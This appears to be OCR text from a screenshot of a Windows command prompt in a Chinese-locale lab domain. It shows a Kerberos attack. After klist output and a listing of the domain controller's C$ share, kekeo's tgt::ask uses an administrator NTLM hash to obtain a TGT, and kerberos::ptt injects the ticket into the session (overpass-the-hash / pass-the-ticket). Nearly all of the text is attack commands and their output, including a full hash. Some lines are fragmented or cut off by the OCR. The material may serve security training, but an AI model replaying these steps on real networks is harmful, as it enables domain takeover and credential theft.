 管理员: C:\Windows\system32\cmd.
文件
收
这
网
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>klist
当前登录 ID 是 0:0x3c39e
缓存的票证: (1)
#0> 客户端: administrator @ MOONSEC.FBI
服务器: krbtgt/moonsec.fbi @ MOONSEC.FBI
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initia
开始时间: 1/8/2022 22:17:25 (本地)
结束时间: 1/9/2022 8:17:25 (本地)
续订时间: 1/15/2022 22:17:25 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
C:\Users\Administrator>dir \\08server-dc.moonsec.fbi\c$
驱动器 \\08server-dc.moonsec.fbi\c$ 中的卷没有标签。
卷的序列号是 54FC-ADDA
\\08server-dc.moonsec.fbi\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/11/02 01:11 <DIR> Program Files
2021/11/02 01:11 <DIR> Program Files (x86)
2021/11/02 01:06 <DIR> Users
2022/01/08 17:42 <DIR> Windows
0 个文件 0 字节
5 个目录 31,985,623,040 可用字节
C:\Users\Administrator>
kekeo 2.1 x64 (oe.eo)
kekeo # kerberos::list
kekeo # kerberos::purge
Ticket(s) purge for current session is OK
kekeo # tgt::ask /user:administrator /domain:moonsec.fbi /ntlm:42e2656ec2433126
ERROR kull_m_kerberos_asn1_crypto_ekey_create_fromHexString ; key size length mu
st be 32 (16 bytes) for rc4_hmac_nt
ERROR kull_m_kerberos_asn1_Authinfos_create ; No authentication infos was provid
ed
kekeo # tgt::ask /user:administrator /domain:moonsec.fbi /ntlm:42e2656ec2433126
ERROR kull_m_kerberos_asn1_crypto_ekey_create_fromHexString ; key size length must be 32 (16 bytes) for rc4_hma
ERROR kull_m_kerberos_asn1_Authinfos_create ; No authentication infos was provided
kekeo # tgt::ask /user:administrator /domain:moonsec.fbi /ntlm:42e2656ec24331269f82160ff5962387
Realm : moonsec.fbi (moonsec)
User : administrator (administrator)
CName : administrator [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/moonsec.fbi [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 42e2656ec24331269f82160ff5962387
[kdc] name: 08server-dc.moonsec.fbi (auto)
[kdc] addr: 192.168.1.7 (auto)
> Ticket in file 'TGT_administrator@MOONSEC.FBI_krbtgt~moonsec.fbi@MOONSEC.FBI.kirbi'
kekeo # kerberos::list
kekeo # kerberos::ptt C:\Users\Administrator\kekeo\x64\TGT_administrator@MOONSEC.FBI_krbtgt~moonsec.fbi@MOONSEC
* File: 'C:\Users\Administrator\kekeo\x64\TGT_administrator@MOONSEC.FBI_krbtgt~moonsec.fbi@MOONSEC.FBI.kirbi':
kekeo # kerberos::list
[krb-cred] S: krbtgt/moonsec.fbi @ MOONSEC.FBI
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: administrator @ MOONSEC.FBI
[enc-krb-cred] S: krbtgt/moonsec.fbi @ MOONSEC.FBI
[enc-krb-cred] T: [2022/1/8 22:17:25 ; 2022/1/9 8:17:25] {R:2022/1/15 22:17:25}
[enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 0000000000000000000000000000000000000000000000000000
kekeo #